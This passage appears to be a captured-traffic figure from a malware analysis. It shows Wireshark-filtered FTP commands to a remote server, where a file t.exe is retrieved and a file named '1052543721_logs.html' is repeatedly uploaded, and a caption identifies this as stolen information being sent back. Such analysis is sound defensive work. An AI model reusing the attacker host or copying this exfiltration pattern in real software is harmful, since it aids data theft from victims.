 ftp.request.command
Expression... +
Time Dst port Info
2019-06-13 23:22… 216.55.163.106 21 Request: SIZE t.exe
2019-06-13 23:22… 216.55.163.106 21 Request: RETR t.exe
2019-06-13 23:22… 216.55.163.106 21 Request: TYPE A
2019-06-13 23:22… 216.55.163.106 21 Request: PASV
2019-06-13 23:22… 216.55.163.106 21 Request: STOR 1052543721_logs.html
2019-06-13 23:22… 216.55.163.106 21 Request: TYPE A
2019-06-13 23:22… 216.55.163.106 21 Request: PASV
2019-06-13 23:22… 216.55.163.106 21 Request: STOR 1052543721_logs.html
2019-06-13 23:23… 216.55.163.106 21 Request: TYPE A
2019-06-13 23:23… 216.55.163.106 21 Request: PASV
2019-06-13 23:23… 216.55.163.106 21 Request: STOR 1052543721_logs.html
2019-06-13 23:23… 216.55.163.106 21 Request: TYPE A
2019-06-13 23:23… 216.55.163.106 21 Request: PASV
2019-06-13 23:23… 216.55.163.106 21 Request: STOR 1052543721_logs.html
2019-06-13 23:23… 216.55.163.106 21 Request: TYPE A
2019-06-13 23:23… 216.55.163.106 21 Request: PASV
2019-06-13 23:23… 216.55.163.106 21 Request: STOR 1052543721_logs.html
Same file
name used
for sending
stolen info
back to the
FTP server